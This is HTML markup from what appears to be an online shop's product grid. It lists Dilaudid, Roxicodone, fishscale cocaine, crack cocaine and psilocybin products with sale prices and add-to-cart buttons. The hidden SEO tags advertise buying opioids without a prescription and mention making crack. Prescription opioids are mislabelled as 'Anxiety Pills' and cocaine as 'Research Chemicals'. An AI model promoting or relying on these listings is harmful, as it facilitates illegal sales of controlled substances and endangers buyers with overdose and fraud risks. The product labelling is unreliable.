					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roxicodone vs. Dilaudid" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid1.jpg 350w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Buy Dilaudid 8mg online" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/dilaudid-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4141" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anxiety Pills		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/buy-dilaudid-8mg-online" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dilaudid 8mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=4141" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4141" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="4141" data-product_sku="" aria-label="Add to cart: &ldquo;Dilaudid 8mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Dilaudid 8mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4141" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3865 status-publish first instock product_cat-research-chemicals product_cat-microdosing-lsd-and-acid product_tag-buy-fishscale-cocaine product_tag-buy-fishscale-cocaine-in-australia product_tag-buy-fishscale-cocaine-in-canada product_tag-buy-fishscale-cocaine-in-europe product_tag-buy-fishscale-cocaine-in-usa product_tag-buying-fishscale-cocaine product_tag-cocain-cut product_tag-fish-scale-cocaine product_tag-fish-scale-coke product_tag-fish-scale-drug product_tag-fish-scale-drugs product_tag-fishscale-cocain product_tag-fishscale-cocaine product_tag-fishscale-cocaine-for-sale product_tag-fishscale-cocaine-near-me product_tag-fishscale-coke product_tag-fishscale-drug product_tag-how-much-is-a-brick-of-coke product_tag-how-to-buy-fishscale-cocaine product_tag-how-to-test-cocaine-for-purity product_tag-order-fishscale-cocaine product_tag-purchase-fishscale-cocaine product_tag-reddit-cocaine product_tag-stamped-coke-brick product_tag-what-color-is-cocain product_tag-what-does-pure-cocain-look-like product_tag-where-to-buy-fishscale-cocaine has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/fishscale-cocaine" aria-label="Fishscale Cocaine">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fishscale cocaine for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Fischschuppen-Kokain1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/FischschuppenKokain-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="fishscale cocaine" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/FischschuppenKokain-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/FischschuppenKokain-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/FischschuppenKokain-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3865" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Research Chemicals		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/fishscale-cocaine" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fishscale Cocaine</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=3865" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3865" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="3865" data-product_sku="" aria-label="Add to cart: &ldquo;Fishscale Cocaine&rdquo;" rel="nofollow" data-success_message="&ldquo;Fishscale Cocaine&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3865" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1691 status-publish instock product_cat-dried-mushrooms product_tag-buy-golden-caps-mushrooms product_tag-buy-golden-teacher-mushrooms product_tag-buy-golden-teacher-mushrooms-near-me product_tag-dried-golden-teachers product_tag-golden-caps product_tag-golden-teacher product_tag-golden-teacher-mushrooms product_tag-golden-teacher-mushrooms-for-sale product_tag-golden-teacher-mushrooms-online product_tag-golden-teacher-mushrooms-price product_tag-golden-teacher-mushrooms-to-buy product_tag-golden-teacher-mushrooms-wholesale product_tag-golden-teacher-shrooms product_tag-order-golden-teacher-mushrooms product_tag-where-golden-teacher-mushrooms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/golden-teacher-mushrooms" aria-label="Golden Teacher Mushrooms">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Golden-Teacher-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Teacher Mushrooms" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Golden-Teacher-1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Golden-Teacher-1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Golden-Teacher-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Blue Meanies vs Golden Teachers Mushrooms" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms1-96x96.jpg 96w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1691" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Dried Mushrooms		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/golden-teacher-mushrooms" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Golden Teacher Mushrooms</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span><span class="screen-reader-text">Price range: &#36;25.00 through &#36;120.00</span></span>
</div><div class="add-to-cart-button"><a href="https://psilocybinshroomshop.org/product/golden-teacher-mushrooms" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1691" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-gloss" data-product_id="1691" data-product_sku="" aria-label="Select options for &ldquo;Golden Teacher Mushrooms&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1691" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4147 status-publish instock product_cat-anxiety-pills product_tag-best-online-pharmacy-for-roxicodone-30mg product_tag-buy-roxicodone-30mg-in-alabama product_tag-buy-roxicodone-30mg-in-california product_tag-buy-roxicodone-30mg-in-canada product_tag-buy-roxicodone-30mg-in-detroit product_tag-buy-roxicodone-30mg-in-miami product_tag-buy-roxicodone-30mg-in-montreal-canada product_tag-buy-roxicodone-30mg-in-north-carolina product_tag-buy-roxicodone-30mg-in-omaha-nebraska product_tag-buy-roxicodone-30mg-in-orange-county product_tag-buy-roxicodone-30mg-in-philadephia product_tag-buy-roxicodone-30mg-in-san-deigo product_tag-buy-roxicodone-30mg-in-san-francisco product_tag-buy-roxicodone-30mg-in-seattle product_tag-buy-roxicodone-30mg-in-south-carolina product_tag-buy-roxicodone-30mg-in-toronto-canada product_tag-buy-roxicodone-30mg-in-washington-d-c product_tag-buy-roxicodone-30mg-near-me product_tag-buy-roxicodone-30mg-online product_tag-buying-roxicodone-30mg-in-las-vegas product_tag-cheap-roxicodone-30mg-for-sale-in-usa product_tag-how-to-order-roxicodone-30mg-without-prescription product_tag-is-roxicodone-30mg-safe-to-buy-online product_tag-legal-status-of-roxicodone-30mg-in-usa product_tag-order-roxicodone-30mg product_tag-order-roxicodone-30mg-in-phoenix product_tag-purchase-roxicodone-online product_tag-roxicodone-30mg-benefits product_tag-roxicodone-30mg-dosage-and-effects product_tag-roxicodone-30mg-for-sale product_tag-roxicodone-30mg-for-sale-in-los-angeles product_tag-roxicodone-30mg-for-sale-in-newyork product_tag-roxicodone-30mg-near-me product_tag-roxicodone-30mg-pharmacy product_tag-safe-place-to-buy-roxicodone-online product_tag-side-effects-and-precautions-of-roxicodone-30mg product_tag-what-is-roxicodone-30mg-used-for product_tag-where-to-buy-roxicodone-30mg-in-europe product_tag-where-to-buy-roxicodone-30mg-legally has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/buy-roxicodone-30mg-online" aria-label="Roxicodone 30mg">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Roxicodone-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roxicodone 30mg vs Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Roxicodone-300x300.jpeg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Roxicodone-150x150.jpeg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Roxicodone-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/roxicodone1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Roxicodone 30mg vs Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/roxicodone1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/roxicodone1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/roxicodone1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4147" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anxiety Pills		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/buy-roxicodone-30mg-online" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roxicodone 30mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=4147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4147" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="4147" data-product_sku="" aria-label="Add to cart: &ldquo;Roxicodone 30mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Roxicodone 30mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4147" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3857 status-publish last instock product_cat-research-chemicals product_cat-microdosing-lsd-and-acid product_tag-buy-buy-crack-cocaine-in-netherlands product_tag-buy-crack-cocaine product_tag-buy-crack-cocaine-in-australia product_tag-buy-crack-cocaine-in-canada product_tag-buy-crack-cocaine-in-germany product_tag-buy-crack-cocaine-in-uk product_tag-buy-crack-cocaine-in-usa product_tag-buy-crack-cocaine-near-me product_tag-buying-crack-cocaine product_tag-crack-cocaine product_tag-crack-cocaine-for-sale product_tag-crack-cocaine-for-sale-in-usa product_tag-crack-cocaine-near-me product_tag-crack-vs-cocaine product_tag-how-to-make-crack-cocaine product_tag-order-crack-cocaine product_tag-purchase-cocaine product_tag-where-to-buy-crack-cocaine has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/buy-crack-cocaine" aria-label="Crack Cocaine">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy crack cocaine" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Buy Crack Cocaine near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/Buy-crack-cocaine-online-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3857" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Research Chemicals		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/buy-crack-cocaine" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crack Cocaine</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;55.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=3857" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="3857" data-product_sku="B546952" aria-label="Add to cart: &ldquo;Crack Cocaine&rdquo;" rel="nofollow" data-success_message="&ldquo;Crack Cocaine&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1741 status-publish first instock product_cat-mushroom-capsules-and-gummies product_tag-buy-psilocybin-pure-capsules-in-switzerland product_tag-buy-psilocybin-pure-capsules-in-uk product_tag-magic-mushroom-pure-capsules product_tag-magic-mushroom-pure-capsules-near-me product_tag-mushrooms-pure-capsules-for-sale-in-usa product_tag-order-psilocybin-pure-capsules product_tag-psilocybin-pure-capsules product_tag-psilocybin-pure-capsules-for-sale-in-europe product_tag-psilocybin-pure-capsules-in-montreal-canada product_tag-psilocybin-pure-capsules-online-sales product_tag-pure-capsules-for-sale-in-switzerland product_tag-where-to-buy-psilocybin-pure-capsules has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/psilocybin-pure-capsules" aria-label="Pure Capsules (50mg-200mg)">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Pure-Capsules-50mg-200mg-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Psilocybin Pure Capsules" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Pure-Capsules-50mg-200mg-1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Pure-Capsules-50mg-200mg-1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Pure-Capsules-50mg-200mg-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Pure-reishi-Capsules2-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Psilocybin Pure Capsules" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Pure-reishi-Capsules2-300x300.jpeg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Pure-reishi-Capsules2-150x150.jpeg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Pure-reishi-Capsules2-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1741" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mushroom Capsules/Gummies		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/psilocybin-pure-capsules" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pure Capsules (50mg-200mg)</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span><span class="screen-reader-text">Price range: &#36;40.00 through &#36;90.00</span></span>
</div><div class="add-to-cart-button"><a href="https://psilocybinshroomshop.org/product/psilocybin-pure-capsules" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1741" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-gloss" data-product_id="1741" data-product_sku="" aria-label="Select options for &ldquo;Pure Capsules (50mg-200mg)&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1741" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1881 status-publish instock product_cat-mushroom-capsules-and-gummies product_cat-thc-psilocybin-edibles product_tag-magic-mushrooms-gummies product_tag-psilocybin-gummy-bears has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/magic-mushrooms-gummies" aria-label="Magic Mushrooms Gummies 1000mg">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magic Mushrooms Gummies" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-600x600.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-1024x1024.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1-768x768.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/Assorted-Gummy-Bears-1000mg-3000mg-Psilocybin-FunGuy-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Magic-Mushrooms-Gummies3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Magic Mushrooms Gummies" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Magic-Mushrooms-Gummies3-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Magic-Mushrooms-Gummies3-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Magic-Mushrooms-Gummies3-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Magic-Mushrooms-Gummies3-96x96.jpg 96w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1881" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mushroom Capsules/Gummies		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/magic-mushrooms-gummies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Magic Mushrooms Gummies 1000mg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=1881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1881" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="1881" data-product_sku="" aria-label="Add to cart: &ldquo;Magic Mushrooms Gummies 1000mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Magic Mushrooms Gummies 1000mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1881" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1709 status-publish instock product_cat-dried-mushrooms product_tag-albino-penis-envy product_tag-penis-envy-mushrooms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/penis-envy-mushrooms" aria-label="Penis Envy Mushrooms">
